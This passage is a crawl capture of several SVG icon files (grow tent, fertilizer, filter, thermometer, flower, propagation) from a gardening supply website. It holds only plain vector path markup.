10.264 0 0 1 10.25-10.25h2.81c0 1.143.05 2.3-.02 3.44a10.258 10.258 0 0 1 -9.539 9.6c-1.161.079-2.338.024-3.5.024zm-25.62 2.81h-2.81a10.264 10.264 0 0 1 -10.25-10.25v-2.81h2.81a10.264 10.264 0 0 1 10.25 10.25zm2.09 19.86h-1.95a7.989 7.989 0 0 1 -7.98-7.98v-1.95h1.95a8 8 0 0 1 7.98 7.99zm8.73-27.84a10.279 10.279 0 0 1 0-14.5l1.99-1.99 1.99 1.99a10.279 10.279 0 0 1 0 14.5l-1.99 1.98zm-26.63 51a5.543 5.543 0 0 1 6.61-5.44 9.012 9.012 0 0 0 3.51 0l3.64-.72a24.228 24.228 0 0 1 9.41-.01c.01 0 .03.01.04.01a27.646 27.646 0 0 0 10.8 0 24.239 24.239 0 0 1 9.45 0l3.66.72a9.009 9.009 0 0 0 3.51 0 5.68 5.68 0 0 1 1.09-.11 5.536 5.536 0 0 1 5.52 5.55v.55h-57.24zm48.57 51.57-.64 1.22h-38.62l-.64-1.22a77.4 77.4 0 0 1 -8.65-33.78h57.2a77.4 77.4 0 0 1 -8.65 33.78zm14.55-37.28h-69v-10.24h69z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/grow.svg
body_size: 1754
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 512.00003 512.00003" width="512px"><g><path d="m486.398438 0h-460.796876c-14.140624 0-25.601562 11.460938-25.601562 25.601562v460.796876c.0195312 5.585937 1.882812 11.003906 5.300781 15.421874.136719.160157.246094.324219.390625.476563 4.808594 6.101563 12.140625 9.675781 19.910156 9.703125h460.796876c7.769531-.03125 15.101562-3.601562 19.910156-9.703125.144531-.152344.265625-.316406.402344-.484375 3.40625-4.417969 5.265624-9.832031 5.289062-15.414062v-460.796876c0-14.140624-11.460938-25.601562-25.601562-25.601562zm-51.199219 339.421875v-250.554687l59.734375-59.734376v436.410157zm-102.398438 10.445313h-153.601562v-17.066407h153.601562zm-32.921875 110.933593h-87.757812l-14.4375-93.867187h116.632812zm-43.878906-221.867187c-18.851562 0-34.132812-15.28125-34.132812-34.132813 0-18.851562 15.28125-34.132812 34.132812-34.132812s34.132812 15.28125 34.132812 34.132812c0 18.851563-15.28125 34.132813-34.132812 34.132813zm-64.9375-12.613282c-5.804688-3.617187-9.890625-9.4375-11.3125-16.128906-1.421875-6.6875-.0625-13.667968 3.769531-19.335937 4.863281 8.238281 12.460938 14.511719 21.46875 17.734375.527344 7.328125 2.636719 14.453125 6.175781 20.886718-6.847656 1.78125-14.128906.636719-20.101562-3.15625zm129.875-43.042968c5.804688 3.617187 9.890625 9.441406 11.3125 16.128906 1.421875 6.691406.0625 13.671875-3.769531 19.335938-4.863281-8.234376-12.460938-14.507813-21.46875-17.730469-.53125-7.328125-2.636719-14.453125-6.175781-20.890625 6.847656-1.777344 14.128906-.632813 20.101562 3.15625zm-26.230469 54.9375c4.835938-5.585938 8.402344-12.152344 10.453125-19.25 6.808594 4.019531 11.375 10.960937 12.375 18.800781s-1.675781 15.707031-7.253906 21.304687c-3.535156 3.5-8.023438 5.875-12.902344 6.828126 2.363282-9.253907 1.414063-19.039063-2.6875-27.664063zm-5.257812-72.089844c-5.59375-4.855469-12.175781-8.4375-19.292969-10.492188 3.539062-6.148437 9.527344-10.496093 16.46875-11.949218 6.679688-1.570313 13.714844-.339844 19.464844 3.402344 5.753906 3.738281 9.726562 9.667968 11 16.414062-9.25-2.179688-18.964844-1.257812-27.640625 2.625zm-27.476563-27.6875c-4.34375 4.34375-7.683594 9.585938-9.785156 15.359375-7.34375.53125-14.488281 2.648437-20.933594 6.203125-2.761718-10.222656 1.117188-21.089844 9.730469-27.253906 8.609375-6.164063 20.144531-6.332032 28.933594-.417969-2.882813 1.710937-5.550781 3.761719-7.945313 6.109375zm-44.707031 32.945312c-4.832031 5.585938-8.398437 12.15625-10.453125 19.25-6.804688-4.019531-11.371094-10.957031-12.375-18.796874-1-7.84375 1.679688-15.707032 7.257812-21.308594 3.527344-3.503906 8.019532-5.878906 12.902344-6.824219-2.367187 9.25-1.414062 19.039063 2.6875 27.664063zm-12.464844 76.082032c6.144531-.003906 12.214844-1.355469 17.78125-3.957032 5.589844 4.835938 12.160157 8.40625 19.261719 10.460938-3.539062 6.148438-9.527344 10.492188-16.46875 11.945312-6.667969 1.566407-13.6875.347657-19.433594-3.378906-5.75-3.722656-9.730468-9.632812-11.023437-16.355468 3.230469.816406 6.546875 1.25 9.882812 1.285156zm45.226563 23.699218c4.34375-4.34375 7.683594-9.589843 9.785156-15.359374 7.34375-.53125 14.488281-2.648438 20.933594-6.203126 2.761718 10.222657-1.117188 21.085938-9.730469 27.25-8.609375 6.164063-20.144531 6.332032-28.933594.421876 2.882813-1.710938 5.550781-3.761719 7.945313-6.109376zm82.773437 44.570313h-68.265625v-17.996094c9.433594-1.863281 17.941406-6.914062 24.097656-14.304687 1.234376.113281 2.480469.207031 3.71875.207031 11.914063-.027344 23.269532-5.046875 31.3125-13.835937 8.039063-8.789063 12.027344-20.546876 10.996094-32.414063 9.640625-8.085937 15.207032-20.019531 15.207032-32.597656 0-12.582031-5.566407-24.515625-15.207032-32.597657 1.097656-12.527343-3.402344-24.894531-12.292968-33.785156-8.890626-8.890625-21.261719-13.394531-33.785157-12.296875-8.085937-9.640625-20.023437-15.207031-32.601562-15.207031-12.582031 0-24.519531 5.566406-32.601563 15.207031-12.527344-1.101562-24.898437 3.402344-33.789062 12.292969-8.894532 8.890625-13.394532 21.261719-12.292969 33.789062-9.640625 8.082032-15.207031 20.015626-15.207031 32.597657 0 12.578125 5.566406 24.511719 15.207031 32.597656-1.027344 11.863281 2.964844 23.617187 11.003906 32.402344 8.042969 8.785156 19.394531 13.800781 31.304688 13.828125 1.246093 0 2.492187-.09375 3.738281-.203125 6.15625 7.402343 14.675781 12.457031 24.121094 14.320312v17.996094h-68.265625c-9.425781 0-17.066407 7.640625-17.066407 17.066406h-68.265624v-238.933593h324.265624v238.933593h-68.265624c0-9.425781-7.640626-17.066406-17.066407-17.066406zm-315.734375 149.808594v-436.410157l59.734375 59.734376v250.546874zm71.800782-388.742188-59.734376-59.734375h453.734376l-59.734376 59.734375zm-63.265626 418.132813c-1.121093-.003906-2.230468-.226563-3.261718-.65625l68.394531-144.410156h71.398437c0 9.425781 7.640626 17.066406 17.066407 17.066406h1.210937l14.441406 93.867187h-24.183593c-4.714844 0-8.535157 3.820313-8.535157 8.53125 0 4.714844 3.820313 8.535157 8.535157 8.535157h170.664062c4.714844 0 8.535157-3.820313 8.535157-8.535157 0-4.710937-3.820313-8.53125-8.535157-8.53125h-24.183593l14.441406-93.867187h1.210937c9.425781 0 17.066407-7.640625 17.066407-17.066406h71.40625l68.394531 144.410156c-1.035157.429687-2.144531.652344-3.269531.65625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/fertilizer.svg55.svg
body_size: 1127
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M379.169,140.697c-23.499,0-43.369-16.463-48.32-38.708h22.128c12.335,0,22.37-10.035,22.37-22.37V22.37 c0-12.335-10.035-22.37-22.37-22.37H159.024c-12.335,0-22.37,10.035-22.37,22.37v57.249c0,12.334,10.035,22.37,22.37,22.37h22.128 c-4.951,22.245-24.821,38.708-48.32,38.708c-21.124,0-38.309,17.185-38.309,38.309V457.51c0,30.046,24.444,54.49,54.49,54.49 h213.973c30.046,0,54.49-24.444,54.49-54.49V179.006C417.477,157.882,400.292,140.697,379.169,140.697z M159.024,87.005 c-4.073,0-7.386-3.314-7.386-7.386V22.37c0-4.073,3.314-7.387,7.386-7.387h193.952c4.073,0,7.386,3.314,7.386,7.387v57.249 c0,4.073-3.314,7.386-7.386,7.386H159.024z M402.495,457.51L402.495,457.51c-0.001,21.784-17.723,39.507-39.508,39.507H149.015 c-21.784,0-39.507-17.722-39.507-39.507V179.006c0-12.862,10.464-23.326,23.326-23.326c31.748,0,58.428-23.071,63.595-53.691 h119.145c5.167,30.621,31.847,53.691,63.595,53.691c12.862,0,23.326,10.464,23.326,23.326V457.51z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M333.028,380.658c-3.902-14.995-10.156-25.487-14.043-30.982c2.352-4.679,5.377-12.375,6.038-21.959 c1.803-26.112-14.776-45.551-29-57.26c-17.244-14.195-41.087-23.474-70.867-27.578c-21.887-3.017-38.708-1.988-39.411-1.941 c-2.068,0.133-3.988,1.115-5.304,2.715c-1.317,1.599-1.913,3.672-1.646,5.726c0.091,0.701,2.312,17.405,9.477,38.305 c9.749,28.437,23.436,50.053,40.68,64.249c18.14,14.933,34.429,19.348,47.355,19.348c5.435,0,10.279-0.782,14.41-1.891 c7.6-2.04,13.651-5.394,17.869-8.303c3.072,4.874,7.188,12.761,9.943,23.344c0.877,3.372,3.916,5.607,7.245,5.607 c0.624,0,1.259-0.079,1.891-0.243C331.669,388.753,334.07,384.662,333.028,380.658z M238.474,340.365 c-25.079-20.644-36.884-57.025-41.795-77.607c23.795,14.675,73.648,49.348,102.975,86.34 C290.245,355.439,268.067,364.725,238.474,340.365z M308.38,336.07c-26.535-31.953-66.389-61.835-93.006-79.252 c21.481,2.146,50.581,8.293,71.126,25.206C312.542,303.462,311.909,324.273,308.38,336.07z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M356.052,211.636H155.95c-14.045,0-25.472,11.427-25.472,25.472v51.894c0,4.137,3.354,7.492,7.492,7.492 s7.492-3.354,7.492-7.492v-51.894c0-5.783,4.705-10.488,10.488-10.488h200.102c5.784,0,10.488,4.705,10.488,10.488v51.894 c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492v-51.894C381.523,223.063,370.096,211.636,356.052,211.636z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M374.031,334.466c-4.138,0-7.492,3.354-7.492,7.492v48.744c0,5.783-4.705,10.488-10.488,10.488H155.95 c-5.784,0-10.488-4.705-10.488-10.488v-48.744c0-4.137-3.354-7.492-7.492-7.492s-7.492,3.354-7.492,7.492v48.744 c0,14.045,11.427,25.471,25.472,25.471h200.102c14.045,0,25.472-11.426,25.472-25.471v-48.744 C381.523,337.82,378.169,334.466,374.031,334.466z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M181.484,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C188.976,23.467,185.622,20.113,181.484,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M231.161,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0.001,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492 V27.605C238.653,23.468,235.299,20.113,231.161,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M280.839,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C288.331,23.468,284.977,20.113,280.839,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M330.518,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C338.01,23.468,334.656,20.113,330.518,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/filter-1.svg
body_size: 65
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> <g> <path d="M440,16h40V0h-40c-13.255,0-24,10.745-24,24v88H304V24c0-13.255-10.745-24-24-24h-80c-13.255,0-24,10.745-24,24v88H64V24 C64,10.745,53.255,0,40,0H0v16h40c4.418,0,8,3.582,8,8v88H16v48h16v32h16v216c0,39.764,32.235,72,72,72s72-32.236,72-72V192h16 v-32h16v-48h-32V24c0-4.418,3.582-8,8-8h80c4.418,0,8,3.582,8,8v88h-32v48h16v32h16v216c0,39.764,32.236,72,72,72 c39.765,0,72-32.236,72-72V192h16v-32h16v-48h-32V24C432,19.582,435.582,16,440,16z M176,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M192,176H48v-16h144V176z M208,128v16H32v-16H208z M416,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M432,176H288v-16h144V176z M448,128v16H272v-16H448z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/thermometer.svg
body_size: 151
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve"> <g> <g> <path d="M262.2,353V196.6h-16.4V353c-27.7,4-49.2,27.9-49.2,56.7c0,31.6,25.7,57.4,57.4,57.4c31.6,0,57.4-25.7,57.4-57.4 C311.4,380.8,289.9,357,262.2,353z M254,450.6c-22.6,0-41-18.4-41-41c0-22.6,18.4-41,41-41c22.6,0,41,18.4,41,41 C295,432.3,276.6,450.6,254,450.6z"></path> </g> </g> <g> <g> <path d="M295,320.4V41c0-22.6-18.4-41-41-41c-22.6,0-41,18.4-41,41v279.4c-35,16-57.4,50.5-57.4,89.3c0,54.2,44.1,98.3,98.3,98.3 s98.3-44.1,98.3-98.3C352.3,370.8,330,336.4,295,320.4z M254,491.6c-45.2,0-81.9-36.8-81.9-81.9c0-61,57.4-78.3,57.4-78.3V41 c0-13.6,11-24.6,24.6-24.6c13.6,0,24.6,11,24.6,24.6v290.4c0,0,57.4,17.3,57.4,78.3C335.9,454.9,299.2,491.6,254,491.6z"></path> </g> </g> <g> <g> <rect x="311.4" y="24.6" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="57.4" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="90.1" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="122.9" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="155.7" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="188.5" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="221.2" width="41" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="254" width="24.6" height="16.4"></rect> </g> </g> <g> <g> <rect x="311.4" y="286.8" width="41" height="16.4"></rect> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2024/01/flower-1.svg
body_size: 3020
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve" width="512px" height="512px"> <g> <path d="M21.5,44h6c0.552,0,1-0.447,1-1s-0.448-1-1-1h-6c-0.552,0-1,0.447-1,1S20.948,44,21.5,44z" fill="#333333"></path> <path d="M30.5,44c0.26,0,0.52-0.11,0.71-0.29c0.18-0.19,0.29-0.45,0.29-0.71c0-0.271-0.11-0.53-0.29-0.71 c-0.37-0.36-1.04-0.37-1.42,0c-0.18,0.189-0.29,0.439-0.29,0.71c0,0.26,0.11,0.52,0.29,0.71C29.98,43.89,30.24,44,30.5,44z" fill="#333333"></path> <path d="M26.5,45h-2c-0.552,0-1,0.447-1,1s0.448,1,1,1h2c0.552,0,1-0.447,1-1S27.052,45,26.5,45z" fill="#333333"></path> <path d="M21.5,47c0.26,0,0.52-0.11,0.71-0.29c0.18-0.19,0.29-0.45,0.29-0.71s-0.11-0.521-0.29-0.71c-0.37-0.37-1.04-0.37-1.42,0 c-0.18,0.189-0.29,0.45-0.29,0.71c0,0.27,0.11,0.52,0.29,0.71C20.98,46.89,21.24,47,21.5,47z" fill="#333333"></path> <circle cx="19.5" cy="16" r="1" fill="#333333"></circle> <circle cx="31.5" cy="9" r="1" fill="#333333"></circle> <circle cx="32.5" cy="22" r="1" fill="#333333"></circle> <path d="M47.5,18c-2.43,0-4.697,0.682-6.645,1.847c-0.232-0.359-0.519-0.683-0.855-0.953c0.134-1.195-0.272-2.395-1.136-3.258 c-0.229-0.229-0.484-0.421-0.754-0.584c0.678-0.83,1.009-1.883,0.89-2.947c0.939-0.751,1.5-1.885,1.5-3.106S39.94,6.645,39,5.894 c0.134-1.195-0.272-2.394-1.136-3.257C37,1.772,35.803,1.366,34.607,1.499C33.856,0.56,32.722,0,31.5,0s-2.356,0.56-3.107,1.499 C27.201,1.367,26,1.772,25.136,2.637C24.272,3.5,23.866,4.698,24,5.894c-0.797,0.637-1.297,1.555-1.437,2.563 C21.811,7.546,20.701,7,19.5,7c-1.222,0-2.356,0.56-3.107,1.499C15.198,8.369,14,8.772,13.136,9.637 C12.272,10.5,11.866,11.698,12,12.894c-0.939,0.751-1.5,1.885-1.5,3.106c0,0.504,0.117,0.985,0.295,1.439 C9.741,17.163,8.64,17,7.5,17h-1v1c0,6.831,5.299,12.436,12,12.949V33h-7v8h2.61l3.615,14h17.549l3.615-14h2.61v-8h-5v-1.051 c6.701-0.514,12-6.119,12-12.949v-1H47.5z M39.214,20.992c-0.148,0.123-0.284,0.258-0.426,0.387 c-0.112,0.102-0.228,0.201-0.336,0.306c-0.137,0.133-0.267,0.272-0.398,0.411c-0.132,0.14-0.262,0.281-0.388,0.426 c-0.113,0.131-0.224,0.262-0.331,0.397c-0.147,0.184-0.286,0.373-0.423,0.565c-0.078,0.109-0.16,0.215-0.234,0.327 c-0.199,0.298-0.384,0.604-0.557,0.917c-0.061,0.109-0.114,0.223-0.172,0.334c-0.116,0.225-0.228,0.453-0.331,0.686 c-0.06,0.135-0.117,0.272-0.173,0.41c-0.092,0.229-0.176,0.461-0.255,0.696c-0.044,0.131-0.092,0.26-0.132,0.392 c-0.006,0.021-0.015,0.041-0.021,0.062l-0.39-0.121l-0.387,0.736C33.911,28.587,33.236,29,32.5,29s-1.411-0.413-1.76-1.078 l-0.387-0.737l-0.795,0.247c-0.719,0.224-1.487,0.038-2.007-0.482s-0.705-1.289-0.482-2.007l0.247-0.795l-0.737-0.387 c-0.055-0.029-0.097-0.072-0.148-0.105c-0.104-0.28-0.326-0.493-0.608-0.59C25.619,22.751,25.5,22.386,25.5,22 c0-0.181,0.026-0.359,0.074-0.529c0.014-0.052,0.043-0.097,0.062-0.147c0.042-0.113,0.083-0.226,0.145-0.33 c0.051-0.085,0.121-0.159,0.185-0.236c0.046-0.055,0.084-0.116,0.136-0.167c0.093-0.09,0.204-0.165,0.315-0.239 c0.045-0.03,0.083-0.066,0.13-0.093l0.119-0.068l0.648-0.34l-0.247-0.795c-0.053-0.171-0.08-0.345-0.088-0.518 c-0.002-0.049,0.007-0.095,0.008-0.143c0.003-0.118,0.012-0.236,0.036-0.351c0.01-0.052,0.026-0.103,0.041-0.154 c0.033-0.113,0.075-0.223,0.128-0.328c0.02-0.04,0.038-0.082,0.061-0.12c0.083-0.14,0.178-0.275,0.297-0.393 c0.032-0.032,0.072-0.051,0.106-0.08c0.099-0.086,0.199-0.173,0.32-0.24l0.024-0.013c0.264-0.144,0.559-0.212,0.861-0.225 l0.065-0.001c0.088-0.002,0.164,0.005,0.242,0.011c0.13,0.014,0.26,0.026,0.388,0.066l0.795,0.247l0.387-0.737 C31.089,15.413,31.764,15,32.5,15c0.181,0,0.358,0.026,0.528,0.074c0.054,0.015,0.101,0.045,0.153,0.065 c0.11,0.041,0.221,0.081,0.322,0.141c0.086,0.052,0.161,0.121,0.239,0.186c0.054,0.045,0.113,0.083,0.163,0.133 c0.09,0.093,0.165,0.202,0.238,0.313c0.03,0.046,0.068,0.084,0.094,0.133l0.068,0.117l0.343,0.653l0.795-0.247 c0.719-0.224,1.487-0.038,2.007,0.482s0.705,1.289,0.482,2.007l-0.247,0.794l0.736,0.388 C38.755,20.415,39.027,20.677,39.214,20.992z M30.5,33v-2.568c0.314,0.185,0.645,0.336,1,0.428V33H30.5z M26.5,33v-4.347 c0.586,0.462,1.271,0.764,2,0.846V33H26.5z M23.5,33v-9.515c0.1-0.011,0.2-0.018,0.298-0.037c0.168,0.424,0.4,0.814,0.702,1.158V33 H23.5z M25.579,7.239l0.737-0.387l-0.247-0.795c-0.223-0.718-0.039-1.486,0.482-2.007c0.375-0.375,0.877-0.575,1.397-0.575 c0.203,0,0.408,0.03,0.609,0.093l0.795,0.247l0.387-0.737C30.089,2.413,30.764,2,31.5,2s1.411,0.413,1.76,1.078l0.387,0.737 l0.795-0.247c0.718-0.223,1.487-0.039,2.007,0.482c0.521,0.521,0.705,1.289,0.482,2.007l-0.247,0.795l0.737,0.387 C38.087,7.59,38.5,8.264,38.5,9s-0.413,1.41-1.079,1.761l-0.737,0.387l0.247,0.795c0.223,0.718,0.039,1.486-0.482,2.008 c-0.244,0.244-0.551,0.414-0.892,0.498c-0.009-0.01-0.02-0.018-0.029-0.028c-0.561-0.664-1.313-1.13-2.154-1.32 C33.089,13.034,32.797,13,32.5,13c-0.301,0-0.595,0.035-0.881,0.101c-0.096,0.022-0.184,0.066-0.278,0.095 c-0.185,0.057-0.371,0.11-0.544,0.192c-0.106,0.05-0.2,0.122-0.301,0.182c-0.148,0.088-0.3,0.169-0.436,0.275 c-0.099,0.077-0.182,0.173-0.273,0.26c-0.107,0.101-0.223,0.19-0.318,0.303l-0.117-0.223l-0.794,0.247 c-0.293,0.091-0.593,0.098-0.884,0.057l-0.061-0.01c-0.419-0.071-0.77-0.247-1.046-0.517c-0.005-0.005-0.012-0.008-0.017-0.013h0 c-0.521-0.521-0.705-1.289-0.482-2.007l0.247-0.795l-0.737-0.387c-0.154-0.081-0.29-0.183-0.415-0.295 c-0.042-0.038-0.077-0.083-0.116-0.124c-0.073-0.078-0.142-0.159-0.202-0.248c-0.04-0.06-0.075-0.124-0.109-0.188 c-0.04-0.076-0.074-0.155-0.104-0.236c-0.029-0.08-0.056-0.16-0.074-0.244C24.528,9.287,24.5,9.146,24.5,9 C24.5,8.264,24.913,7.59,25.579,7.239z M14.108,18.813l0.208-0.665l-0.737-0.388C12.913,17.41,12.5,16.736,12.5,16 s0.413-1.41,1.079-1.761l0.737-0.387l-0.247-0.795c-0.223-0.718-0.039-1.486,0.482-2.007c0.521-0.521,1.289-0.706,2.007-0.482 l0.795,0.247l0.387-0.737C18.089,9.413,18.764,9,19.5,9s1.411,0.413,1.76,1.078l0.388,0.737l0.795-0.247 c0.113-0.035,0.231-0.06,0.354-0.071c0.019,0.048,0.046,0.092,0.067,0.139c0.027,0.059,0.054,0.116,0.083,0.173 c0.114,0.223,0.246,0.435,0.4,0.632c0.023,0.03,0.049,0.057,0.073,0.085c0.174,0.21,0.364,0.408,0.58,0.581 c-0.033,0.299-0.033,0.597,0,0.891c0.025,0.224,0.086,0.44,0.148,0.655c0.182,0.634,0.505,1.227,0.989,1.71 c0.223,0.223,0.468,0.413,0.73,0.574c-0.086,0.106-0.159,0.22-0.234,0.334c-0.023,0.034-0.049,0.066-0.071,0.101 c-0.128,0.211-0.231,0.435-0.318,0.666c-0.029,0.075-0.053,0.15-0.077,0.228c-0.067,0.215-0.119,0.434-0.149,0.659 c-0.003,0.021-0.011,0.04-0.014,0.061l-0.316,0.169l0.245,0.787c0.001,0.004,0.002,0.007,0.003,0.011 c-0.191,0.16-0.365,0.337-0.522,0.527c-0.081,0.098-0.143,0.208-0.214,0.313c-0.082,0.12-0.164,0.239-0.232,0.367 c-0.058,0.111-0.104,0.225-0.151,0.341c-0.059,0.143-0.112,0.286-0.154,0.435c-0.03,0.109-0.057,0.217-0.078,0.328 c-0.013,0.067-0.037,0.13-0.047,0.198c-0.355,0.089-0.737,0.081-1.094-0.031l-0.795-0.247l-0.387,0.737 C20.911,22.587,20.236,23,19.5,23s-1.411-0.413-1.76-1.078l-0.398-0.758l-0.234,0.08c-0.057-0.063-0.127-0.113-0.186-0.175 c-0.373-0.394-0.763-0.771-1.183-1.116c-0.053-0.043-0.111-0.081-0.165-0.123c-0.423-0.336-0.869-0.641-1.332-0.924 C14.195,18.878,14.156,18.841,14.108,18.813z M8.55,19.05c1.303,0.124,2.54,0.476,3.671,1.016l0.087,0.045 c0.101,0.049,0.197,0.106,0.296,0.158c0.274,0.144,0.54,0.3,0.798,0.464c0.07,0.044,0.139,0.089,0.208,0.135 c0.213,0.142,0.419,0.294,0.62,0.45c0.09,0.07,0.183,0.137,0.271,0.21c0.18,0.148,0.352,0.308,0.522,0.467 c0.148,0.139,0.292,0.281,0.432,0.427c0.164,0.171,0.326,0.344,0.479,0.527c1.389,1.658,2.3,3.73,2.516,6.001 C13.221,28.453,9.047,24.279,8.55,19.05z M20.5,31v-1v-5.139c0.355-0.093,0.686-0.244,1-0.429V33h-1V31z M33.726,53H19.274 l-3.099-12h20.648L33.726,53z M39.5,39h-0.094H13.594H13.5v-4h26V39z M33.5,33v-2.139c0.367-0.096,0.708-0.254,1.03-0.448 C34.521,30.609,34.5,30.802,34.5,31v1v1H33.5z M36.55,29.95c0.047-0.498,0.138-0.983,0.25-1.459 c0.051-0.217,0.105-0.434,0.169-0.646c0.033-0.108,0.07-0.215,0.105-0.322c0.067-0.202,0.138-0.402,0.217-0.599 c0.043-0.107,0.09-0.213,0.136-0.319c0.085-0.194,0.174-0.385,0.27-0.573c0.051-0.099,0.103-0.197,0.157-0.295 c0.105-0.192,0.216-0.381,0.332-0.567c0.053-0.084,0.107-0.168,0.162-0.251c0.132-0.198,0.27-0.391,0.415-0.58 c0.048-0.063,0.096-0.125,0.145-0.187c0.168-0.209,0.343-0.413,0.526-0.61c0.033-0.035,0.065-0.072,0.098-0.106 c0.217-0.228,0.443-0.448,0.68-0.657c0.003-0.003,0.006-0.005,0.009-0.008c0.251-0.222,0.514-0.434,0.787-0.634l0.247-0.181 c1.505-1.042,3.278-1.722,5.195-1.905C45.953,25.279,41.779,29.453,36.55,29.95z" fill="#333333"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/propagation.svg
body_size: 381
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 128 128" width="512" data-name="Layer 1"><path d="m74.654 28.252a9.7 9.7 0 0 0 12.542-1c3.41-3.41 4.15-14.057 4.264-16.156a1.75 1.75 0 0 0 -1.842-1.842c-2.1.114-12.746.853-16.156 4.264a9.728 9.728 0 0 0 -1.239 12.218l-5.77 5.557a13.2 13.2 0 0 0 -2.879 4.853 18.755 18.755 0 0 0 -3.156-4.351l-.434-.486a12.26 12.26 0 0 0 -.658-16.6c-4.446-4.446-19.268-5.369-20.942-5.46a1.75 1.75 0 0 0 -1.842 1.842c.09 1.675 1.014 16.5 5.46 20.941a12.267 12.267 0 0 0 15.364 1.591l.492.551a15.418 15.418 0 0 1 4.35 9.906h-18.208a1.75 1.75 0 0 0 -1.75 1.75v8.5a1.75 1.75 0 0 0 1.75 1.753h3.375v46.042a16.625 16.625 0 0 0 33.25 0v-46.042h3.375a1.75 1.75 0 0 0 1.75-1.75v-8.5a1.75 1.75 0 0 0 -1.75-1.749h-18.225c.126-4.744 1.21-8.32 3.146-10.312zm-.538-7.868a6.173 6.173 0 0 1 1.819-4.393c1.648-1.648 7.507-2.685 11.88-3.094-.428 4.544-1.52 10.3-3.095 11.879a6.2 6.2 0 0 1 -7.47.974l5-4.817a1.75 1.75 0 1 0 -2.428-2.521l-5.01 4.828a6.182 6.182 0 0 1 -.696-2.857zm-29.64 9.178c-2.359-2.359-3.8-10.766-4.3-16.674 5.909.5 14.315 1.941 16.675 4.3a8.759 8.759 0 0 1 .773 11.475l-6.592-7.39a1.75 1.75 0 1 0 -2.612 2.327l6.572 7.366a8.76 8.76 0 0 1 -10.516-1.404zm17.774 